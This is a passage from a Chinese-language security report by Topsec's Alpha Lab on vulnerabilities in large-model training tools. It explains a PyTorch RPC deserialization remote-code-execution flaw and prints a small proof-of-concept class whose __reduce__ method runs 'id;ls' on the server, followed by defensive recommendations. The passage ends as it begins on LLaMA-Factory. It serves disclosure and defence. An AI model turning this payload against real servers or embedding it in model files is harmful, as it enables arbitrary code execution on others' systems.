 天融信
TOPSEC
证券代码:002212

可信网络 安全世界

程代码执行（RCE）问题，攻击者可以利用此漏洞在服务器端执行任意代码。该漏洞源于 RPC 调用过程中对序列化数据的处理不当。如下脚本中通过定义一个 MyModel 类实现了漏洞利用，该类重写了 Python 的 __reduce__ 方法，在反序列化时执行命令 id;ls。

class MyModel(nn.Module):
    def __init__(self):
        super(MyModel, self).__init__()
        self.fc = nn.Linear(2, 2)
    def __reduce__(self):
        return (__import__('os').system, ("id;ls",))

当客户端通过 RemoteModule 在服务端实例化该模型并调用（例如 remote_model(input_tensor)），触发服务端反序列化恶意负载。服务端会执行 id;ls 命令，返回用户权限信息（如 uid=0(root) gid=0(root)）和目录内容。

该漏洞表明，分布式训练中动态图灵活性与安全性存在矛盾。开发者需遵循最小化信任域原则，默认禁止非必要模块的动态加载能力。企业用户应构建零信任训练集群，基于服务网格（如 Istio）实现细粒度流量审计，并对训练任务实施行为基线监控，实时检测异常 RPC 调用模式。

2、微调工具漏洞

大模型微调工具（如 LLaMA-Factory、Hugging Face Transformers）通过提供分布式训练加速、自动化参数调优和可视化流程管理，支持用户基于特定领域数据优化模型性能，实现快速原型开发和部署。

LLaMA-Factory 是一个面向大模型轻量化微调的开源框架，旨在简化大模型的训练、微调和实验管理流程。其核心功能包括分布式训练加速、可视化流程编排和自动化实验管理，支持用户通过命令行工具或 Web 界面高效完成模型开发任务。该框架集成了

天融信阿尔法实验室　　版权所有©天融信 保留一切权利　　14 / 51